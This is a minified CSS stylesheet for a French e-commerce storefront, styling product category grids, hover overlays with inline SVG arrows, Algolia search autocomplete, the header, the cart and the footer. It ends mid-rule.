.additional-attributes-wrapper .logo-fds,#section-basse .additional-attributes-wrapper .logo-triman{display:inline-block;width:fit-content}#section-basse .additional-attributes-wrapper .logo-fds img,#section-basse .additional-attributes-wrapper .logo-triman img{height:130px;min-width:130px;object-fit:contain;border:1px solid #ececec;padding:.5rem;border-radius:10px;background:#fff}.category-view{max-width:1280px;margin-left:auto;margin-right:auto;padding:0 .5rem}@media (min-width:1650px){.category-view{max-width:1550px}}@media (max-width:992px){.category-view{padding:0}}.category-view>.page-main{margin:0 !important;padding:0 !important}.category-view .image{width:100%}@media (min-width:767px){.category-view .page-main+#c-description-categorie-liste-produits,.category-view #c-description-categorie-liste-produits:only-child,.category-view .category-cms+#c-description-categorie-liste-produits{flex:1 1 100% !important;margin:-2rem 0 0;padding:0 1.5rem;max-width:100%}}.category-view .page-main+#c-description-categorie-liste-produits .titre4 a,.category-view #c-description-categorie-liste-produits:only-child .titre4 a,.category-view .category-cms+#c-description-categorie-liste-produits .titre4 a{font-size:1.375rem;color:#151515}.category-view .page-main+#c-description-categorie-liste-produits .titre4 a:hover,.category-view #c-description-categorie-liste-produits:only-child .titre4 a:hover,.category-view .category-cms+#c-description-categorie-liste-produits .titre4 a:hover{color:#8630bf}@media (max-width:767px){#c-image-categorie-liste-produits,#c-description-categorie-liste-produits{flex:1 1 100% !important;margin:-1rem 0 0;padding:0 1.5rem;max-width:100%}#c-image-categorie-liste-produits+#c-description-categorie-liste-produits{margin-top:0}}.category-catalogue{position:relative;max-width:300px;text-align:left}@media (min-width:1200px){.category-catalogue{justify-content:center !important}}.category-catalogue h3{display:block;font-size:1.375rem !important;font-weight:400 !important;margin-top:.5rem !important;text-transform:none}.category-catalogue figure a{position:relative;display:block;background:#fff;box-shadow:0 0 1rem rgba(0,0,0,.1);height:calc(100% - .375rem)}.category-catalogue figure a:before{display:block;content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:#8630bf;opacity:0;transition:opacity .4s}.category-catalogue figure a:after{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%,0%);width:35px;height:45px;background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='53.479' height='44.566' viewBox='0 0 53.479 44.566'%3E %3Cpath id='arrow-down' d='M49.913,36.772,29.859,56.827a2.227,2.227,0,0,1-3.151,0L6.653,36.772A2.228,2.228,0,1,1,9.8,33.621L26.055,49.872V6.228a2.228,2.228,0,1,1,4.457,0h0V49.872L46.763,33.621a2.228,2.228,0,1,1,3.151,3.151Z' transform='translate(-4 50.566) rotate(-90)' fill='%23fff'/%3E %3C/svg%3E") no-repeat center/contain;opacity:0;transition:opacity .4s,transform .4s}.category-catalogue figure a:hover:before{opacity:.8}.category-catalogue figure a:hover:after{opacity:1;transform:translate(-50%,-50%)}.category-catalogue p>a{display:block;margin-top:-.75rem;font-size:.875rem}.category-realisation figure{position:relative;width:100%}.category-realisation figure img{width:100%;height:100% !important;object-fit:cover}.category-realisation h4{font-weight:400 !important;text-transform:none !important}.category-realisation h4 a{font-size:1rem !important;font-family:"Roboto",sans-serif}.categorie-produit figure a{position:relative;display:block;border:.0625rem solid #e4dede}.categorie-produit figure a:before{display:block;content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:#8630bf;opacity:0;transition:opacity .4s}.categorie-produit figure a:after{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%,0%);width:35px;height:45px;background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='53.479' height='44.566' viewBox='0 0 53.479 44.566'%3E %3Cpath id='arrow-down' d='M49.913,36.772,29.859,56.827a2.227,2.227,0,0,1-3.151,0L6.653,36.772A2.228,2.228,0,1,1,9.8,33.621L26.055,49.872V6.228a2.228,2.228,0,1,1,4.457,0h0V49.872L46.763,33.621a2.228,2.228,0,1,1,3.151,3.151Z' transform='translate(-4 50.566) rotate(-90)' fill='%23fff'/%3E %3C/svg%3E") no-repeat center/contain;opacity:0;transition:opacity .4s,transform .4s}.categorie-produit figure a:hover:before{opacity:.8}.categorie-produit figure a:hover:after{opacity:1;transform:translate(-50%,-50%)}.categorie-produit p:first-child{margin-bottom:.25rem;color:#151515;font-family:"Blogger Sans",sans-serif;font-weight:700 !important;line-height:1.2;transition:color .4s;text-transform:uppercase;font-size:1.1rem;text-transform:none;font-weight:400 !important}@media (min-width:992px){.categorie-produit p:first-child{font-size:1.2375rem}}@media (min-width:1200px){.categorie-produit p:first-child{font-size:1.375rem}}.categorie-produit p:first-child a,.categorie-produit p:first-child a:visited{color:#151515 !important}.categorie-produit p:first-child a:hover,.categorie-produit p:first-child a:visited:hover{color:#8630bf !important}.detail-categorie figure a{position:relative;display:block;height:calc(100% - .375rem);box-shadow:0 0 1rem rgba(0,0,0,.1)}.detail-categorie figure a:before{display:block;content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:#8630bf;opacity:0;transition:opacity .4s}.detail-categorie figure a:after{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%,0%);width:35px;height:45px;background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='53.479' height='44.566' viewBox='0 0 53.479 44.566'%3E %3Cpath id='arrow-down' d='M49.913,36.772,29.859,56.827a2.227,2.227,0,0,1-3.151,0L6.653,36.772A2.228,2.228,0,1,1,9.8,33.621L26.055,49.872V6.228a2.228,2.228,0,1,1,4.457,0h0V49.872L46.763,33.621a2.228,2.228,0,1,1,3.151,3.151Z' transform='translate(-4 50.566) rotate(-90)' fill='%23fff'/%3E %3C/svg%3E") no-repeat center/contain;opacity:0;transition:opacity .4s,transform .4s}.detail-categorie figure a:hover:before{opacity:.8}.detail-categorie figure a:hover:after{opacity:1;transform:translate(-50%,-50%)}@media (min-width:580px) and (max-width:1200px){.categorie-entree{margin-top:0 !important;flex:0 0 50%}.categorie-entree:first-child,.categorie-entree:nth-child(2){margin-bottom:2rem}}.categorie-entree figure a{position:relative;display:block;width:100%;height:calc(100% - .5rem);overflow:hidden;aspect-ratio:1}.categorie-entree figure a:before{display:block;content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:#8630bf;opacity:0;transition:opacity .4s}.categorie-entree figure a:after{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%,0%);width:35px;height:45px;background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='53.479' height='44.566' viewBox='0 0 53.479 44.566'%3E %3Cpath id='arrow-down' d='M49.913,36.772,29.859,56.827a2.227,2.227,0,0,1-3.151,0L6.653,36.772A2.228,2.228,0,1,1,9.8,33.621L26.055,49.872V6.228a2.228,2.228,0,1,1,4.457,0h0V49.872L46.763,33.621a2.228,2.228,0,1,1,3.151,3.151Z' transform='translate(-4 50.566) rotate(-90)' fill='%23fff'/%3E %3C/svg%3E") no-repeat center/contain;opacity:0;transition:opacity .4s,transform .4s}.categorie-entree figure a img{width:100%;height:100% !important;object-fit:cover}.categorie-entree p{margin-bottom:.25rem;color:#151515;font-family:"Blogger Sans",sans-serif;font-weight:700 !important;line-height:1.2;transition:color .4s;text-transform:uppercase;font-size:1.1rem;padding-top:.5rem}@media (min-width:992px){.categorie-entree p{font-size:1.2375rem}}@media (min-width:1200px){.categorie-entree p{font-size:1.375rem}}.categorie-entree p a{display:block;color:#151515;transition:color .4s}.categorie-entree p a:hover{color:#11a45b}.categorie-entree p a:visited{color:#151515}.categorie-entree p a:visited:hover{color:#11a45b}.categorie-entree p strong{font-weight:400;color:#151515;text-transform:none;transition:color .4s}.categorie-entree p strong a{color:#151515;transition:color .4s}.categorie-entree p strong a:hover{color:#11a45b}.categorie-entree:hover figure a:before{opacity:.8}.categorie-entree:hover figure a:after{opacity:1;transform:translate(-50%,-50%)}.categorie-entree:hover p strong{color:#8630bf}.description-additionnelle#c-description-additionnelle{margin-top:3rem}.servicesMauris{display:flex;flex-wrap:wrap;margin-left:-15px;margin-right:-15px}.servicesMauris-item{padding-left:15px;padding-right:15px;flex:0 0 50%;margin-bottom:45px}@media (min-width:767px){.servicesMauris-item{flex:0 0 33.33%}}.servicesMauris-item a{display:block}.servicesMauris-item a figure{position:relative}.servicesMauris-item a figure:before{display:block;content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:#8630bf;opacity:0;transition:opacity .4s}.servicesMauris-item a figure:after{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%,0%);width:35px;height:45px;background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='53.479' height='44.566' viewBox='0 0 53.479 44.566'%3E %3Cpath id='arrow-down' d='M49.913,36.772,29.859,56.827a2.227,2.227,0,0,1-3.151,0L6.653,36.772A2.228,2.228,0,1,1,9.8,33.621L26.055,49.872V6.228a2.228,2.228,0,1,1,4.457,0h0V49.872L46.763,33.621a2.228,2.228,0,1,1,3.151,3.151Z' transform='translate(-4 50.566) rotate(-90)' fill='%23fff'/%3E %3C/svg%3E") no-repeat center/contain;opacity:0;transition:opacity .4s,transform .4s}.servicesMauris-item a figure:before{height:calc(100% - 6px)}.servicesMauris-item a .titre5{font-size:1.1rem}@media (min-width:992px){.servicesMauris-item a .titre5{font-size:1.2375rem}}@media (min-width:1200px){.servicesMauris-item a .titre5{font-size:1.375rem}}.servicesMauris-item a:hover figure:before{opacity:.8}.servicesMauris-item a:hover figure:after{opacity:1;transform:translate(-50%,-50%)}.servicesMauris-item a:hover .titre5{color:#8630bf}.servicesMauris-item img{width:100%}.servicesMauris-menu{background:#efebeb;padding:1rem}@media (min-width:992px){.servicesMauris-menu{margin-bottom:2rem}}@media (min-width:1200px){.servicesMauris-menu{position:absolute;top:0;left:0;padding:2rem;width:calc(100% - 3rem);left:1.5rem;z-index:1}}.servicesMauris-menu ul{margin:0;padding:0;list-style:none}.servicesMauris-menu>ul>li>a{margin-bottom:.25rem;color:#151515;font-family:"Blogger Sans",sans-serif;font-weight:700 !important;line-height:1.2;transition:color .4s;text-transform:uppercase;font-size:1.1rem}@media (min-width:992px){.servicesMauris-menu>ul>li>a{font-size:1.2375rem}}@media (min-width:1200px){.servicesMauris-menu>ul>li>a{font-size:1.375rem}}.servicesMauris-menu>ul ul{margin-top:1rem}.servicesMauris-menu>ul ul li{margin-bottom:.5rem}.servicesMauris-menu>ul ul li a{color:#979797}.servicesMauris-menu>ul ul li a:hover,.servicesMauris-menu>ul ul li a.active{color:#8630bf}.ficheFournisseur{margin-bottom:2rem}.ficheFournisseur-item{margin-bottom:.375rem}.ficheFournisseur-item:hover .ficheFournisseur-titre{background:#e4dede}.ficheFournisseur-titre{display:block;position:relative;padding:1rem 2rem;background:#efebeb;cursor:pointer;transition:background .4s}.ficheFournisseur-titre:not(.collapsed){background:#e4dede}.ficheFournisseur-titre:not(.collapsed):after{transform:translateY(-50%) rotate(180deg)}.ficheFournisseur-contenu{background:#efebeb;padding:1rem 2rem;border-top:1px solid #c1bdbd}.ficheFournisseur-contenu ul{margin:0;padding:0;list-style:none}.ficheFournisseur-contenu ul li{position:relative;padding-left:1.25rem;margin-bottom:.5rem}.ficheFournisseur-contenu ul li:before{display:block;content:'';position:absolute;top:48%;left:0;transform:translateY(-50%);width:12px;height:12px;background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='9.06' height='16.609' viewBox='0 0 9.06 16.609'%3E %3Cpath id='caret-right' d='M11.755,21.61h0a.755.755,0,0,1-.534-1.289L18.237,13.3,11.221,6.289a.755.755,0,1,1,1.068-1.068l7.55,7.55a.755.755,0,0,1,0,1.068l-7.55,7.55a.75.75,0,0,1-.533.221Z' transform='translate(-11 -5)' fill='%23979797'/%3E %3C/svg%3E") no-repeat center/contain}.ficheFournisseur-contenu ul li:last-child{margin-bottom:0}.ficheFournisseur-contenu a{display:block;color:#979797}.ficheFournisseur-contenu a:hover{color:#8630bf}.ficheFournisseur-contenu a+a{margin-top:.25rem}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-display:swap;src:url('../fonts/Roboto-Regular.ttf') format('truetype')}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-display:swap;src:url('../fonts/Roboto-Bold.ttf') format('truetype')}@font-face{font-family:'Blogger Sans';font-style:normal;font-weight:400;font-display:swap;src:url('../fonts/Blogger_Sans.ttf') format('truetype')}@font-face{font-family:'Blogger Sans';font-style:normal;font-weight:700;font-display:swap;src:url('../fonts/Blogger_Sans-Bold.ttf') format('truetype')}div[data-content-type=row] .titre1{font-size:1.725rem}@media (min-width:992px){div[data-content-type=row] .titre1{font-size:2.44375rem}}@media (min-width:1200px){div[data-content-type=row] .titre1{font-size:2.875rem}}div[data-content-type=row] .titre2{font-size:1.75rem}@media (min-width:992px){div[data-content-type=row] .titre2{font-size:1.96875rem}}@media (min-width:1200px){div[data-content-type=row] .titre2{font-size:2.1875rem}}div[data-content-type=row] .titre3{font-size:1.4rem}@media (min-width:992px){div[data-content-type=row] .titre3{font-size:1.575rem}}@media (min-width:1200px){div[data-content-type=row] .titre3{font-size:1.75rem}}div[data-content-type=row] .titre4{font-size:1.1rem}@media (min-width:992px){div[data-content-type=row] .titre4{font-size:1.2375rem}}@media (min-width:1200px){div[data-content-type=row] .titre4{font-size:1.375rem}}div[data-content-type=row] .titre5{font-size:1.125rem}@media (min-width:1200px){div[data-content-type=row] .titre5{font-size:1.25rem}}div[data-content-type=row] .titre6{font-size:.9rem}@media (min-width:1200px){div[data-content-type=row] .titre6{font-size:1rem}}.bandeau .pagebuilder-overlay:before,.bandeau picture:after{display:none !important}.bandeau .block-recent-posts .recent-post-featured-image-link{display:none}.bandeau .block-recent-posts .block-recent-posts-link{display:block !important;width:100%;max-width:26rem;height:auto;padding:1.25rem 1rem !important;white-space:normal}.bandeau .block-recent-posts .block-recent-posts-categories,.bandeau .block-recent-posts .block-recent-posts-date{display:none}.bandeau .block-recent-posts .block-recent-posts-titre{margin:0;color:#fff !important;font-size:.875rem;font-weight:700 !important;text-transform:uppercase}body .header.content .block.block-search .aa-InputWrapperPrefix,body .header.content .block.block-search .aa-InputWrapperSuffix{top:50%;transform:translateY(-50%)}body .header.content #c-recherche-entete{float:none}body .header.content #c-recherche-entete #algoliaAutocomplete{float:none}body .header.content #c-recherche-entete #algoliaAutocomplete .aa-SubmitButton{padding:7px 0 7px 15px}body .header.content #c-recherche-entete #algoliaAutocomplete .aa-ClearButton{padding:7px 15px 7px 0}body .header.content #c-recherche-entete #algolia-autocomplete-container{z-index:9999 !important;display:block;position:relative}body .header.content #c-recherche-entete #algolia-autocomplete-container .aa-Panel{top:0 !important;left:0 !important;right:0 !important;min-width:unset}body .header.content #c-recherche-entete #algolia-autocomplete-container .aa-Panel .aa-PanelLayout{overflow:auto;grid-gap:0 30px;max-height:80vh;position:fixed;width:calc(100vw - 3rem);left:1.5rem}@media (min-width:992px){body .header.content #c-recherche-entete #algolia-autocomplete-container .aa-Panel .aa-PanelLayout{left:1rem;top:5.5rem;width:calc(100vw - 2rem)}}body .header.content #c-recherche-entete #algolia-autocomplete-container .aa-Panel .aa-PanelLayout .aa-Source[data-autocomplete-source-id=products]{overflow:visible}body .header.content.sticky #c-recherche-entete #algolia-autocomplete-container .aa-Panel .aa-PanelLayout{max-height:90vh;top:4.5rem}@media (max-width:991px){.header.content.sticky #c-recherche-entete{width:calc(100% - 3rem)}.header.content.sticky #c-recherche-entete #algoliaAutocomplete input{width:100%;max-width:100%}}@media (max-width:991px){#algolia-autocomplete-container .aa-dropdown-menu{width:100% !important}#algolia-autocomplete-container .aa-dropdown-menu .algoliasearch-autocomplete-hit .info{margin-left:0 !important}.aa-dataset-products .aa-suggestions{padding-bottom:1.25rem !important}}.aa-dataset-products .aa-suggestions{padding-bottom:15px}.aa-dataset-0,.aa-dataset-1{padding:10px 26px}.aa-dataset-0 .category,.aa-dataset-1 .category{font-weight:700;color:#979797}.aa-dataset-0 .aa-suggestion,.aa-dataset-1 .aa-suggestion{margin-top:.5rem;font-size:.875rem}.aa-dataset-0 .algoliasearch-autocomplete-hit,.aa-dataset-1 .algoliasearch-autocomplete-hit{background:0 0 !important}.aa-dataset-0 .algoliasearch-autocomplete-hit:hover,.aa-dataset-1 .algoliasearch-autocomplete-hit:hover{color:#11a45b !important}@media (min-width:992px){.aa-dataset-0,.aa-dataset-1{width:50%;float:left}.aa-dataset-1{border-left:1px solid #e4dede}}#algolia-autocomplete-container .aa-dropdown-menu .algoliasearch-autocomplete-hit .info{margin-left:0}#algolia-autocomplete-container .aa-dropdown-menu .algoliasearch-autocomplete-hit .thumb img{display:none}@media (max-width:992px){.aa-ClearButton,.aa-SubmitButton{height:3rem !important}.header.content.sticky .aa-ClearButton{padding-right:4rem}}.header.content.sticky .aa-ClearButton,.header.content.sticky .aa-SubmitButton{height:2.5rem !important}@media (max-width:767px){.aa-Source{max-width:calc(94.5vw)}}.aa-PanelLayout .aa-Source[data-autocomplete-source-id=products] .aa-SourceHeader{display:none}.aa-PanelLayout .aa-Source[data-autocomplete-source-id=products] ul{gap:1rem}@media (min-width:767px){.aa-PanelLayout .aa-Source[data-autocomplete-source-id=products] ul{gap:2rem}}.aa-PanelLayout .aa-Source[data-autocomplete-source-id=products] ul li a{max-width:100%}.aa-PanelLayout .aa-Source[data-autocomplete-source-id=products] ul li a .image{position:relative;display:flex;align-items:center;justify-content:center}@media (min-width:767px){.aa-PanelLayout .aa-Source[data-autocomplete-source-id=products] ul li a .image:before{display:block;content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:#151515;transition:opacity .4s;opacity:0;z-index:1}.aa-PanelLayout .aa-Source[data-autocomplete-source-id=products] ul li a .image:after{content:"Sélectionner ce produit";position:absolute;top:50%;left:50%;transform:translate(-50%,0);padding:.5rem;background:#fff;color:#8630bf;font-size:.875rem;font-weight:700;line-height:1.2;text-align:center;text-transform:uppercase;opacity:0;z-index:2;transition:opacity .4s,transform .4s}}.aa-PanelLayout .aa-Source[data-autocomplete-source-id=products] ul li a .info .name{line-height:1.2;font-size:1rem;font-family:"Blogger Sans",sans-serif}@media (min-width:767px){.aa-PanelLayout .aa-Source[data-autocomplete-source-id=products] ul li a:hover .image:before{opacity:1}.aa-PanelLayout .aa-Source[data-autocomplete-source-id=products] ul li a:hover .image:after{transform:translate(-50%,-50%);opacity:1}}.aa-PanelLayout .aa-Source[data-autocomplete-source-id=products] .aa-SourceFooter{padding:2rem 0}.aa-Source[data-autocomplete-source-id=categories],.aa-Source[data-autocomplete-source-id=attr_nom_fournisseur],.aa-Source[data-autocomplete-source-id=pages]{padding:0;max-width:100%}.aa-Source[data-autocomplete-source-id=categories] .aa-SourceHeader,.aa-Source[data-autocomplete-source-id=attr_nom_fournisseur] .aa-SourceHeader,.aa-Source[data-autocomplete-source-id=pages] .aa-SourceHeader{font-family:"Blogger Sans",sans-serif;font-size:1.375rem;text-transform:uppercase;color:#151515;border:0;padding:1rem 0 0;margin:0 0 .75rem}.aa-Source[data-autocomplete-source-id=categories] .aa-SourceNoResults,.aa-Source[data-autocomplete-source-id=attr_nom_fournisseur] .aa-SourceNoResults,.aa-Source[data-autocomplete-source-id=pages] .aa-SourceNoResults{padding:.5rem 1rem 1.5rem}.aa-Source[data-autocomplete-source-id=categories] .aa-Item,.aa-Source[data-autocomplete-source-id=attr_nom_fournisseur] .aa-Item,.aa-Source[data-autocomplete-source-id=pages] .aa-Item{margin-bottom:.875rem;width:100%}.aa-Source[data-autocomplete-source-id=categories] .aa-Item .algoliasearch-autocomplete-hit,.aa-Source[data-autocomplete-source-id=attr_nom_fournisseur] .aa-Item .algoliasearch-autocomplete-hit,.aa-Source[data-autocomplete-source-id=pages] .aa-Item .algoliasearch-autocomplete-hit{display:block !important;padding:0 1.5rem 0 0;color:#151515;font-family:"Blogger Sans",sans-serif;font-size:1rem;line-height:1.2;transition:color .4s}.aa-Source[data-autocomplete-source-id=categories] .aa-Item .algoliasearch-autocomplete-hit:hover,.aa-Source[data-autocomplete-source-id=attr_nom_fournisseur] .aa-Item .algoliasearch-autocomplete-hit:hover,.aa-Source[data-autocomplete-source-id=pages] .aa-Item .algoliasearch-autocomplete-hit:hover{color:#11a45b}.aa-Source[data-autocomplete-source-id=categories] .aa-Item .algoliasearch-autocomplete-hit mark,.aa-Source[data-autocomplete-source-id=attr_nom_fournisseur] .aa-Item .algoliasearch-autocomplete-hit mark,.aa-Source[data-autocomplete-source-id=pages] .aa-Item .algoliasearch-autocomplete-hit mark{color:inherit}@media (max-width:992px){.aa-Source[data-autocomplete-source-id=attr_nom_fournisseur]{padding-bottom:0 !important}}@media (max-width:992px){.aa-Source[data-autocomplete-source-id=pages]{order:2}}.aa-List,.aa-dataset-products .aa-suggestions{padding-bottom:0 !important}.aa-Source{padding-bottom:1rem !important}.aa-Source:last-of-type{padding-bottom:4.5rem !important}.aa-SourceNoResults{padding:1.5rem 1.625rem}.block.block-search input{padding-left:3.25rem}@media (max-width:992px){.block.block-search input{height:3rem;line-height:3rem}}@media (max-width:992px){.header.content .headerSite-icones-item>div svg,.header.content .headerSite-icones-item>li svg{width:1.625rem !important}.header.content .amquote-cart-wrapper.minicart-wrapper .amquote-showcart .counter.qty,.header.content .minicart-wrapper .action.showcart .counter.qty{width:1.25rem;height:1.25rem}.header.content .amquote-cart-wrapper.minicart-wrapper .amquote-showcart .counter.qty .counter-number,.header.content .minicart-wrapper .action.showcart .counter.qty .counter-number{display:block !important;color:#fff;position:absolute;top:0;left:0;min-width:1.25rem;font-size:.625rem !important;line-height:1.25rem}}.header.content{z-index:9999;width:100%}.header.content #c-topbar{background:#fff}@media (max-width:1200px){.header.content.sticky{min-height:61px}.header.content.sticky .headerSite-contenu{margin-top:0}.header.content.sticky #c-topbar{position:fixed;top:0;width:100%;box-shadow:0 .5rem .5rem rgba(0,0,0,.1)}.header.content.sticky .headerSite-recherche{width:100%}.header.content.sticky .block.block-search input{height:2.5rem;line-height:2.5rem;max-width:calc(100% - 3rem)}.header.content.sticky .headerSite-logo .logo,.header.content.sticky .headerSite-icones-item{display:none}.header.content.sticky .headerSite-recherche{margin-bottom:.5rem !important}.header.content.sticky #c-categorie-entete{z-index:100}}@media (max-width:1200px) and (min-width:992px){.header.content.sticky .headerSite-contenu{margin:0 !important;padding:0 !important}}@media (min-width:1200px){.header.content.sticky{min-height:150px}.header.content.sticky #c-topbar,.header.content.sticky #c-categorie-entete{position:fixed;top:0;width:100%}.header.content.sticky #c-topbar{padding:0;left:1.5rem;z-index:100}.header.content.sticky #c-categorie-entete{top:56px}.header.content.sticky .headerSite-icones-item,.header.content.sticky #c-favoris-entete a span,.header.content.sticky #c-favoris-entete .lien-obfusque span{font-size:0}.header.content.sticky .headerSite-logo{width:10%}.header.content.sticky .headerSite-recherche{width:65%}.header.content.sticky .block.block-search input{height:2.5rem;line-height:2.5rem}.header.content.sticky .headerSite-icones{width:25%}.header.content.sticky .headerSite-logo .logo{max-width:7rem}.header.content.sticky .headerSite-icones-item>div svg,.header.content.sticky .headerSite-icones-item>li svg{width:1.5rem}.header.content.sticky #c-favoris-entete a svg,.header.content.sticky #c-favoris-entete .lien-obfusque svg{max-width:1.375rem;top:0}}@media (min-width:1200px) and (min-width:1400px){.header.content.sticky .headerSite-recherche{width:71%}}@media (min-width:1200px) and (min-width:1400px){.header.content.sticky .headerSite-icones{width:19%}}@media (max-width:1200px){#c-agence-entete,#c-login-entete,#c-favoris-entete{display:none}}#c-zone-alerte{display:block;margin-top:0;padding-top:.75rem;padding-bottom:.75rem;background:#efe117}@media (max-width:992px){#c-zone-alerte{padding-left:1.5rem;padding-right:1.5rem}.catalog-product-view #c-zone-alerte{margin-bottom:-1.5rem}}#c-zone-alerte [data-content-type=row][data-appearance=contained]{max-width:100%}#c-zone-alerte p{color:#151515;font-size:.875rem;line-height:1.4}@media (max-width:1200px){.header.content{display:flex;flex-direction:column}.header.content #c-zone-alerte{order:3}}@media (max-width:992px){.page-header{padding-top:0}.headerSite-logo,.headerSite-icones{width:50% !important}}@media (min-width:992px){.headerSite-logo{width:14%;padding-right:0 !important}.headerSite-recherche{width:61%}.headerSite-icones{width:25%}}@media (min-width:992px) and (min-width:1200px){.headerSite-recherche{width:40%}}@media (min-width:992px) and (min-width:1500px){.headerSite-recherche{width:51%}}@media (min-width:992px) and (min-width:1200px){.headerSite-icones{width:46%}}@media (min-width:992px) and (min-width:1500px){.headerSite-icones{width:35%}}@media (min-width:992px){.headerSite-icones-item.compte svg{margin-bottom:.375rem !important}}#c-favoris-entete{padding:0 .5rem}@media (min-width:992px){#c-favoris-entete{padding:0 1rem}}#c-favoris-entete a,#c-favoris-entete [data-content-type=html]>span{display:block;text-align:center;cursor:pointer}@media (max-width:992px){#c-favoris-entete a svg,#c-favoris-entete [data-content-type=html]>span svg{width:1.1875rem}}@media (min-width:992px){#c-favoris-entete a svg,#c-favoris-entete [data-content-type=html]>span svg{position:relative;top:4px;margin-bottom:.25rem}}#c-favoris-entete a svg path,#c-favoris-entete [data-content-type=html]>span svg path{fill:#3d3d3d;transition:fill .4s}#c-favoris-entete a span,#c-favoris-entete [data-content-type=html]>span span{display:none}@media (min-width:992px){#c-favoris-entete a span,#c-favoris-entete [data-content-type=html]>span span{display:block;color:#3d3d3d;font-size:.875rem;font-weight:700;transition:color .4s}}#c-favoris-entete a:hover svg path,#c-favoris-entete [data-content-type=html]>span:hover svg path{fill:#8630bf}#c-favoris-entete a:hover span,#c-favoris-entete [data-content-type=html]>span:hover span{color:#8630bf}.minicart-items .product-item-details{margin-bottom:1rem}.minicart-wrapper .minicart-items .product-item-details .price-including-tax .price,.minicart-wrapper .minicart-items .product-item-details .price-excluding-tax .price,.minicart-wrapper .minicart-items .product-item-details .price-including-tax .discount-price,.minicart-wrapper .minicart-items .product-item-details .price-excluding-tax .discount-price,.minicart-wrapper .minicart-items .product-item-details .price-including-tax .base-price,.minicart-wrapper .minicart-items .product-item-details .price-excluding-tax .base-price{font-size:1rem !important}.minicart-items-wrapper{max-height:15rem}.SectionShowroom{position:relative;margin:auto;padding:2rem 1.5rem;max-width:1280px}@media (min-width:1650px){.SectionShowroom{max-width:1550px}}.SectionShowroom:before{display:block;content:'';position:absolute;top:0;left:calc(49.9375%);transform:translateX(-50vw);width:110vw;height:100%;background:#2d2d2d;z-index:0}.SectionShowroom .titre3{color:#fff}.SectionShowroom svg{margin-right:.25rem;width:1.5rem;position:relative;top:5px;fill:#979797}.SectionShowroom-coordonnees{color:#979797}.SectionShowroom-coordonnees:not(:last-child){margin-bottom:.5rem}.SectionShowroom-colonne{margin-top:0 !important}.page-footer{overflow:hidden}.footerContenu{padding-top:5.5rem;padding-bottom:5.5rem}.footerContenu:before{background:#e4dede}.footerContenu h3 span[style]{color:#151515 !important}.footerContenu p{color:#3d3d3d}.footerContenu-menu a,.footerContenu-menu .lien-obfusque{color:#3d3d3d}.footerContenu-menu a:hover,.footerContenu-menu .lien-obfusque:hover{color:#8630bf}.footerContenu #c-coordonnees-pied-de-page .nom-agence{color:#151515}.footerContenu #c-coordonnees-pied-de-page svg{fill:#3d3d3d}.sectionCopyright #c-liens-paiement-footer-contenu{align-items:center}@media (max-width:992px){.sectionCopyright #c-liens-paiement-footer-contenu{flex-direction:column}}@media (max-width:992px){.sectionCopyright #c-liens-paiement-footer-contenu #c-menu-pied-de-page{width:100%}}.sectionCopyright #c-liens-paiement-footer-contenu #c-menu-pied-de-page div[data-content-type=text]{display:inline-block}@media (max-width:992px){.sectionCopyright #c-liens-paiement-footer-contenu #c-menu-pied-de-page div[data-content-type=text]{display:flex;flex-direction:column}}@media (max-width:992px){.sectionCopyright #c-liens-paiement-footer-contenu #c-menu-pied-de-page div[data-content-type=text] p:before{display:none}}.sectionCopyright #c-liens-paiement-footer-contenu #c-menu-pied-de-page div[data-content-type=text] p:last-child{width:fit-content;display:inline-block}.sectionCopyright #c-liens-paiement-footer-contenu #c-menu-pied-de-page div[data-content-type=text] p:last-child:before{content:'•';display:inline-block;vertical-align:middle;margin:0 .375rem 0 .125rem;color:#979797}@media (max-width:992px){.sectionCopyright #c-liens-paiement-footer-contenu #c-menu-pied-de-page div[data-content-type=text] p:last-child:before{display:none}}@media (max-width:992px){.sectionCopyright #c-liens-paiement-footer-contenu #c-paiement-pied-de-page{width:100%}}.sectionCopyright #c-liens-paiement-footer-contenu #c-paiement-pied-de-page picture{display:flex}.sectionCategories a img{max-width:6rem;image-rendering:-webkit-optimize-contrast}@media (min-width:992px){.sectionSpecialiste{margin-top:-5rem}}.sectionCategories{margin-top:4rem !important}.sectionCategories-titre{padding:0 1.5rem}.sectionCategories a:hover span{color:#11a45b}#c-engagement-accueil{padding:4rem 1.5rem;position:relative}#c-engagement-accueil:before{display:block;content:'';position:absolute;top:0;left:calc(50% - 50vw);width:100vw;height:100%;background:#11a45b;z-index:-1}#c-engagement-accueil *{color:#fff}#c-engagement-accueil .pagebuilder-button-secondary{background:#fff}#c-engagement-accueil .pagebuilder-button-secondary span{color:#11a45b}#c-engagement-accueil .pagebuilder-button-secondary:hover{background:#e6e6e6}#c-retrait-mon-agence-accueil{margin-top:4rem;margin-bottom:4rem}.card-icone.card-agence svg{left:-5rem}@media (min-width:992px){.card-icone{height:100%}}@media (max-width:1400px){.sectionPresentation .card-lightest{background:#fff}.sectionPresentation .card-lightest:before{display:none}}.sectionReassurance [data-content-type=image]+[data-content-type=heading]{margin-top:.25rem !important}.suivezNous{display:flex;align-items:center}.suivezNous a{margin-top:0 !important;margin-left:.5rem}.suivezNous svg{width:1.5rem;max-height:1.25rem;fill:#11a45b;transition:fill .4s}.suivezNous svg:hover{fill:#8630bf}.block-recent-posts 